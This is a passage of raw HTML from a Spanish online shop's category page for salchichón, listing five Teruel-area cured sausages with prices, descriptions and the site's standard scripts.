href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/contactenos"><span>Contacto</span></a></div></div></div></div></div> <script type="text/javascript">//
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
//</script> <div class="setting_top dropdown js-dropdown"> <span class="icon" data-toggle="dropdown">setting</span><div class="content-setting dropdown-menu"><div id="user_info_top" class="localiz_block"> <span class="expand-more"> Mi cuenta </span><ul><li> <a href="https://ladespensadearagon.com/mi-cuenta" rel="nofollow" class="dropdown-item">Mi cuenta</a></li><li> <a href="https://ladespensadearagon.com/carro-de-la-compra?action=show" class="dropdown-item">Tramitar Pedido</a></li><li> <a href="https://ladespensadearagon.com/mi-cuenta" title="Accede a tu cuenta de cliente" rel="nofollow" class="dropdown-item" > Iniciar sesión </a></li></ul></div></div></div><div class="blockcart cart-preview" data-refresh-url="//ladespensadearagon.com/module/ps_shoppingcart/ajax" data-cartitems="0"><div class="header"> <a rel="nofollow" href="//ladespensadearagon.com/carro-de-la-compra?action=show"> <span class="item_txt"><span class="item_count">0</span></span> <span class="item_total">0,00&nbsp;€</span> </a></div><div class="body"><ul></ul><div class="price_content"><div class="cart-subtotals"><div class="cart-summary-line" id="cart-subtotal-products"> <span class="label js-subtotal"> 0 artículos </span> <span class="value"> 0,00&nbsp;€ </span></div></div><div class="cart-total price_inline"> <span class="label">Total</span> <span class="value">0,00&nbsp;€</span></div></div><div class="checkout"> <a href="//ladespensadearagon.com/carro-de-la-compra?action=show" class="btn btn-primary">pagar</a></div></div></div><div id="search_widget" class="search_top" data-search-controller-url="//ladespensadearagon.com/buscar"><form method="get" action="//ladespensadearagon.com/buscar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"><div class="ion-ios-search search">search</div> <span class="hidden-xl-down">Buscar</span> </button></form></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><div class="breadcrumb_container"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/6-jamon-y-curados"> <span itemprop="name">JAMON Y CURADOS</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/66--embutidos"> <span itemprop="name">~ Embutidos</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/88-salchichon"> <span itemprop="name">Salchichón</span> </a><meta itemprop="position" content="4"></li></ol> </nav></div> <section id="wrapper"><div class="row"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://ladespensadearagon.com/88-salchichon">Salchichón</a></li><li></li></ul></div><div class="col col-lg-12 col-md-12 col-xs-12 banner-left"><div class="row titulo"><div class="col col-lg-4 col-md-4 col-xs-4 text-center"><img src="https://ladespensadearagon.com/img/cms/transporte-min.png" alt="portes gratis la despensa" /></div><div class="col col-lg-8 col-md-8 col-xs-8 text-center"><h2><span style="font-size: 18pt;">¡APROVECHA!</span></h2></div></div><div class="row subtitulo"><div class="col col-lg-12 col-md-12 col-xs-12 text-center"><h3><span style="font-size: 18pt;"><span style="color: #ff0a00;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ENVÍOS GRATIS&nbsp;</span><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;a partir de 70 €</span></h3><p><span style="font-size: 10pt;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;¡Recibe tu pedido en casa en 48/72h!</span></p><p><span style="font-size: 10pt;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="background-color: #f9f9f9; color: #91959b; font-family: Roboto, sans-serif; font-size: 16px; white-space: nowrap;">(DÍAS LABORABLES)</span></p></div></div></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrar por</p><section class="facet clearfix" data-type="manufacturer" data-name="Marca"><p class="h6 facet-title hidden-sm-down">Marca</p><div class="title hidden-md-up" data-target="#facet_66416" data-toggle="collapse"><p class="h6 facet-title">Marca</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_66416" class="collapse"><li> <label class="facet-label" for="facet_input_66416_0"> <span class="custom-checkbox"> <input id="facet_input_66416_0" data-search-url="https://ladespensadearagon.com/88-salchichon?q=Marca-C%C3%A1rnicas+Ort%C3%ADn" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://ladespensadearagon.com/88-salchichon?q=Marca-C%C3%A1rnicas+Ort%C3%ADn" class="_gray-darker search-link js-search-link" rel="nofollow" > Cárnicas Ortín <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_66416_1"> <span class="custom-checkbox"> <input id="facet_input_66416_1" data-search-url="https://ladespensadearagon.com/88-salchichon?q=Marca-La+Despensa+de+Arag%C3%B3n" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://ladespensadearagon.com/88-salchichon?q=Marca-La+Despensa+de+Arag%C3%B3n" class="_gray-darker search-link js-search-link" rel="nofollow" > La Despensa de Aragón <span class="magnitude">(1)</span> </a> </label></li></ul></section> <section class="facet clearfix" data-type="price" data-name="Precio"><p class="h6 facet-title hidden-sm-down">Precio</p><div class="title hidden-md-up" data-target="#facet_68659" data-toggle="collapse"><p class="h6 facet-title">Precio</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_68659" class="faceted-slider collapse" data-slider-min="3" data-slider-max="7" data-slider-id="68659" data-slider-values="null" data-slider-unit="€" data-slider-label="Precio" data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}" data-slider-encoded-url="https://ladespensadearagon.com/88-salchichon" ><li><p id="facet_label_68659"> 3,00&nbsp;€ - 7,00&nbsp;€</p><div id="slider-range_68659"></div></li></ul> </section></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><div class="block-category card card-block hidden-sm-down"><h1 class="h1">Salchichón</h1></div><div class="text-sm-center hidden-md-up"><h1 class="h1">Salchichón</h1></div><section id="products-list"><div id=""><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-md-6 "><ul class="display hidden-xs"><li id="grid"></li><li id="list"></li></ul><p>Hay 5 productos.</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span><div class="col-sm-5 col-xs-5 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Relevancia <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.sales.desc" class="select-list js-search-link" > Ventas en orden decreciente </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.position.asc" class="select-list current js-search-link" > Relevancia </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.name.asc" class="select-list js-search-link" > Nombre, A a Z </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.name.desc" class="select-list js-search-link" > Nombre, Z a A </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.price.asc" class="select-list js-search-link" > Precio: de más bajo a más alto </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.price.desc" class="select-list js-search-link" > Precio, de más alto a más bajo </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://ladespensadearagon.com/88-salchichon?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-3 col-xs-4 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-secondary"> Filtrar </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Mostrando 1-5 de 5 artículo(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtros activos</p></section></div><div id=""><div id="js-product-list"><div class="products row product_content grid"><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/191-salchichon-de-setas.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1615-home_default/salchichon-de-setas.jpg" alt = "Salchichón de Setas" data-full-size-image-url = "https://ladespensadearagon.com/1615-large_default/salchichon-de-setas.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/191-salchichon-de-setas.html" title="Salchichón de Setas" itemprop="name" class="product_name">Salchichón de Setas</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">4,49&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Salchichón con Setas</strong>&nbsp;&nbsp;<br />El salchichón con setas (5 tipos de setas) es un <strong>embutido con un sabor y olor muy característico a setas y a campo</strong>, ideal para disfrutar en todo momento del día!!!!<br />Elaborado con cerdo denominación de origen Teruel y setas. <strong>Una delicia para el paladar!!!!</strong></span><br /><span style="font-size:12pt;">Pieza de 180gr - 200g aprox. al vacío.<br />Elaborado en el pueblo de Ejulve, comarca del Maestrazgo.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="191" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/191-salchichon-de-setas.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="540" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/540-salchichon-de-pistachos.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2302-home_default/salchichon-de-pistachos.jpg" alt = "Salchichón de Pistachos" data-full-size-image-url = "https://ladespensadearagon.com/2302-large_default/salchichon-de-pistachos.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/540-salchichon-de-pistachos.html" title="Salchichón de Pistachos" itemprop="name" class="product_name">Salchichón de Pistachos</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">4,49&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Salchichón de Pistachos</strong>&nbsp;&nbsp;</span><br /><span style="font-size:12pt;">El salchichón de pistachos, es un embutido con un sabor y olor muy característico a frutos secos, ideal para disfrutar en todo momento del día!!!! </span><br /><span style="font-size:12pt;">Elaborado con cerdo denominación de origen Teruel y pistachos frescos.&nbsp;Una delicia para el paladar.</span><br /><span style="font-size:12pt;">Pieza de 180gr - 200g aprox. al vacío.</span><br /><span style="font-size:12pt;">Elaborado en el pueblo de Ejulve, comarca del Maestrazgo.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="540" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/540-salchichon-de-pistachos.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="278" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/278-salchichon-artesano.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2233-home_default/salchichon-artesano.jpg" alt = "Salchichón Artesano" data-full-size-image-url = "https://ladespensadearagon.com/2233-large_default/salchichon-artesano.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/278-salchichon-artesano.html" title="Salchichón Artesano" itemprop="name" class="product_name">Salchichón Artesano</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">6,50&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Salchichón Artesano de Teruel<br /></strong>El Salchichón&nbsp;Artesano&nbsp;se elabora con una curación de 25 a 30 días en bodega natural, obteniéndose de este modo un <strong>embutido de&nbsp;extraordinario sabor, aroma y calidad</strong>.<br />Se elaboran siguiendo la tradición de nuestros antepasados.<strong><br /></strong>Peso aprox. 350gr - 380gr</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="278" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/278-salchichon-artesano.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="758" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/productos-de-aragon/758-salchichon-iberico-fileteado.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2829-home_default/salchichon-iberico-fileteado.jpg" alt = "Salchichón Ibérico Fileteado" data-full-size-image-url = "https://ladespensadearagon.com/2829-large_default/salchichon-iberico-fileteado.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/productos-de-aragon/758-salchichon-iberico-fileteado.html" title="Salchichón Ibérico Fileteado" itemprop="name" class="product_name">Salchichón Ibérico Fileteado</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">5,50&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><span style="font-size:12pt;">Bolsa de </span><span style="font-size:16px;"><b>Salchichón Ibérico</b></span><b style="font-size:12pt;"> Fileteado</b><span style="font-size:12pt;"> de Carne de Cerdos Ibéricos.</span></span><br /><span style="font-size:12pt;">Este producto ofrece una de las mejores selecciones de Embutidos procedente de los cerdos Ibéricos. Muy jugosos al paladar por su grasa infiltrada, de aroma suave con una carne curada exquisita,&nbsp; especias que le confieren a estas piezas un sabor intenso y delicado.</span><br /><span style="font-size:12pt;">Piezas Con Secado al Natural, se caracteriza por su sabor intenso y su gran curación.<br />Bolsa de 150g aprox.</span><span style="font-size:12pt;"><br /></span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="758" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/productos-de-aragon/758-salchichon-iberico-fileteado.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="637" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/637-fuet-extra-artesano.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/3066-home_default/fuet-extra-artesano.jpg" alt = "Fuet Extra Artesano" data-full-size-image-url = "https://ladespensadearagon.com/3066-large_default/fuet-extra-artesano.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/637-fuet-extra-artesano.html" title="Fuet Extra Artesano" itemprop="name" class="product_name">Fuet Extra Artesano</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">3,98&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Fuet Extra Artesano de Teruel<br /></strong>El Fuet Artesano&nbsp;se elabora con una curación de 20 días en bodega natural, obteniéndose de este modo un <strong>embutido de&nbsp;extraordinario sabor, aroma y calidad</strong>.<br />Se elaboran a partir de las carnes de <strong>cerdos&nbsp;de la&nbsp;Denominación de Origen Jamón de Teruel</strong> junto a especias de primera calidad y tripa natural, siguiendo la tradición de nuestros antepasados. Seleccionados en su momento óptimo&nbsp;de gustosidad para ser consumidos.<strong><br /></strong>Peso aprox. 180gr - 190gr<br /></span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="637" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/637-fuet-extra-artesano.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div></div> <nav class="pagination"><div class="col-md-4"> Mostrando 1-5 de 5 artículo(s)</div><div class="col-md-6 offset-md-2 pr-0"></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><div class="product-logo"></div> <footer id="footer"><div class="footer-container"><div class=" footer-middle"><div class="row"><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="about_us"><div class="logo_footer"><a href="#"><img src="/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="la despensa productos típicos de Aragón" /></a></div><div class=" footer-info"><div class="desc_footer"><p><strong>Dirección:</strong> Av. Zaragoza, 62 B</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 44600 Alcañiz (Teruel)</p><p><strong>Teléfono:</strong> +(034) <a href="tel:978833881">978 833 881</a></p><p><strong>Email:</strong> <a href="mailto:info@ladespensadearagon.com">info@ladespensadearagon.com</a></p></div><div class="links"><h2>Síguenos en:</h2><ul class="link-follow-foter"><li class="first"><a class="twitter fa fa-twitter" title="Twitter" href="https://twitter.com/despensadaragon" target="_blank" rel="noopener"><span>twitter</span></a></li><li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/ladespensadearagon" target="_blank" rel="noopener"><span>instagram</span></a></li><li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/LaDespensaDeAragon/" target="_blank" rel="noopener"><span>facebook</span></a></li></ul></div></div></div></div><div class="col-sm-12 col-md-12 col-lg-6 col-xs-12"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">PRODUCTOS</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66208" data-toggle="collapse"><h3 class="h3">PRODUCTOS</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_66208" class="footer_list collapse"><li> <a id="link-cms-page-3-1" class="cms-page-link" href="https://ladespensadearagon.com/content/3-condiciones-de-envios" title="Condiciones de Envíos" > Condiciones de Envíos </a></li><li> <a id="link-cms-page-5-1" class="cms-page-link" href="https://ladespensadearagon.com/content/5-condiciones-de-uso-y-pago" title="Ofrecemos pago seguro ladespensadearagon.com" > Condiciones de Uso y Pago </a></li><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://ladespensadearagon.com/promocion" title="Nuestros productos promocionales" > Promociones </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://ladespensadearagon.com/nuevos-productos" title="Lista de nuestros nuevos productos" > Nuevos Productos </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://ladespensadearagon.com/mas-vendidos" title="Lista de los de mayor venta de productos" > Los más vendidos </a></li></ul></div><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">INFORMACIÓN</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_84825" data-toggle="collapse"><h3 class="h3">INFORMACIÓN</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_84825" class="footer_list collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://ladespensadearagon.com/content/1-politica-privacidad" title="política de privacidad para ladespensadearagon.com" > Política de privacidad </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://ladespensadearagon.com/content/2-aviso-legal" title="Aviso legal para ladespensadearagon.com" > Aviso legal </a></li><li> <a id="link-cms-page-6-2" class="cms-page-link" href="https://ladespensadearagon.com/content/6-politica-de-cookies" title="Política de cookies para ladespensadearagon.com" > Política de Cookies </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://ladespensadearagon.com/content/4-sobre-nosotros" title="Tienda de Productos típicos de Aragón, especializada en Jamón de Teruel y Productos Artesanos con Denominación de Origen desde hace más de 20 años." > Sobre Nosotros </a></li><li> <a id="link-static-page-stores-2" class="cms-page-link" href="https://ladespensadearagon.com/tiendas" title="" > Tiendas </a></li></ul></div><div id="block_myaccount_infos" class="col-xs-12 col-sm-12 col-md-4 col-lg-4 footer_block links"><h3 class="myaccount-title hidden-sm-down"> Tu cuenta</h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"><h3 class="myaccount-title"> Tu cuenta</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul class="footer_list collapse" id="footer_account_list"><li> <a href="https://ladespensadearagon.com/identidad" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://ladespensadearagon.com/historial-de-pedidos" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://ladespensadearagon.com/vales" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://ladespensadearagon.com/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://ladespensadearagon.com/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li></ul></div></div></div><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="footer_block links"><div class="ft_newsletter"><div class="content_newsletter"><h3> Únete a nuestro boletín de noticias</h3><div class="block_content"><p class="newletter-header">Recibe actualizaciones sobre nuestra tienda y ofertas especiales.</p><form action="https://ladespensadearagon.com/#footer" method="post"><div class="input-wrapper"> <input name="email" class="input_txt" type="text" value="" placeholder="Tu dirección de correo electrónico" ></div> <button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><span>Suscribirse</span></button> <input type="hidden" name="action" value="0"></form><div class="col-xs-12"></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="row"><div class="copyright col-xs-12 col-sm-12 col-md-6 "><span style="background-color: #ffffff; color: #241c10; font-family: Heebo, sans-serif; font-size: 16px; text-align: center;">© </span>Copyright 2018 <i class="icon-copyright"></i>La Despensa de Aragón. Todos los derechos reservados. <small>Design by <i a="" href="https://www.abasweb.es/">Abasweb</i></small></div><div class="payment1 col-xs-12 col-sm-12 col-md-6 "><div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://ladespensadearagon.com/themes/core.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/theme.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockreassurance/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/contextmenu-img.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/external-links.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.malihu.PageScroll2id.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/mobile_menu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/custommenu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/posslideshow.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/poslistcateproduct/js/poslistcateproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/postabcateslider/js/postabcateslider.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js" 